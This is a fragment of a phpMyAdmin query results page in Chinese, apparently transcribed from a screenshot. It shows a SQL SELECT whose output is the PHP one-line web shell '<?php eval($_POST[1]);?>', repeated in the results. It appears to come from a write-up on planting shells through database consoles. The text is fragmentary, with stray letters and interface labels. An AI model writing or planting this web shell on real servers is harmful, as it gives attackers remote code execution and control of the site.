 显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
ma
SELECT "<?php eval($_POST[1]);?>"
ema
显示： 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval($_POST[1]);?>
<?php eval($_POST[1]);?>
显示： 起始行: 0 行数: 30 每 100 行重复表头
查询结果选项
打印预览 打印预览 (全文显示) 导出 显示图表 新建视图